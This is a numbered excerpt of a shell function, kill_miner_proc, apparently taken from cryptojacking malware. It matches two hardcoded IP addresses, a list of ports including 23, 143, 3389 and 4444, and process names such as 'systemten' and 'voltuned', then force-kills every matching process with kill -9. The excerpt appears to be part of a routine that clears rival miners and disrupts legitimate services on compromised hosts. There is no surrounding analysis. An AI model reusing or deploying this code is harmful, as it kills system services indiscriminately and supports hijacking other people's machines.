 264 kill_miner_proc()
265 {
266 netstat -anp | grep 185.71.65.238 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
267 netstat -anp | grep 140.82.52.87 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
268 netstat -anp | grep :23 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
269 netstat -anp | grep :143 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
270 netstat -anp | grep :2222 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
271 netstat -anp | grep :3333 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
272 netstat -anp | grep :3389 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
273 netstat -anp | grep :4444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
274 netstat -anp | grep :5555 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
275 netstat -anp | grep :6666 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
276 netstat -anp | grep :6665 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
277 netstat -anp | grep :6667 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
278 netstat -anp | grep :7777 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
279 netstat -anp | grep :3347 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
280 netstat -anp | grep :14433 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
281 ps aux | grep -v grep | grep ':3333' | awk '{print $2}' | xargs -I % kill -9 %
282 ps aux | grep -v grep | grep ':5555' | awk '{print $2}' | xargs -I % kill -9 %
283 ps aux | grep -v grep | grep 'kworker -c\' | awk '{print $2}' | xargs -I % kill -9 %
284 ps aux | grep -v grep | grep 'log_' | awk '{print $2}' | xargs -I % kill -9 %
285 ps aux | grep -v grep | grep 'systemten' | awk '{print $2}' | xargs -I % kill -9 %
286 ps aux | grep -v grep | grep 'netns' | awk '{print $2}' | xargs -I % kill -9 %
287 ps aux | grep -v grep | grep 'voltuned' | awk '{print $2}' | xargs -I % kill -9 %
288 ps aux | grep -v grep | grep 'darwin' | awk '{print $2}' | xargs -I % kill -9 %